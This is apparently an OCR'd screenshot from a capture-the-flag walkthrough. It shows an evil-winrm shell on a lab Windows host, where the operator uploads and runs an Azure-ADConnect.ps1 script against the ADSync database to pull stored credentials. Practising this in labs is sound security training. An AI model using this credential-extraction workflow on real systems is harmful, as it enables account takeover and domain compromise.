 mhope : evil-winrm — Konsole
Nueva pestaña
Dividir vista
Copiar
Pegar
Buscar
- : sudo openvpn
mhope : evil-winrm
Desktop : zsh
*Evil-WinRM* PS C:\Users\mhope\.Azure> upload Azure-ADConnect.ps1
Info: Uploading /home/kali/Desktop/recurso/mhope/Azure-ADConnect.ps1 to C:\Users\mhope\.Azure\Azure-ADConnect.ps1
Data: 3016 bytes of 3016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mhope\.Azure> dir
Directory: C:\Users\mhope\.Azure
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/3/2020 5:35 AM ErrorRecords
-a---- 2/15/2024 11:06 AM 2264 Azure-ADConnect.ps1
-a---- 1/3/2020 5:31 AM 34 AzurePSDataCollectionProfile.json
-a---- 1/3/2020 5:35 AM 2794 AzureRmContext.json
-a---- 1/3/2020 5:31 AM 191 AzureRmContextSettings.json
-a---- 1/3/2020 5:36 AM 7896 TokenCache.dat
*Evil-WinRM* PS C:\Users\mhope\.Azure> Azure-ADConnect -server 10.10.10.172 -db ADSync
The term 'Azure-ADConnect' is not recognized as the name of a cmdlet, function, script file, or
or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Azure-ADConnect -server 10.10.10.172 -db ADSync
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Azure-ADConnect:String) [], CommandNotFoundExcepti
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\mhope\.Azure> ./Azure-ADConnect -server 10.10.10.172 -db ADSync
*Evil-WinRM* PS C:\Users\mhope\.Azure>
EL
PiNGUiNO
DE MARIO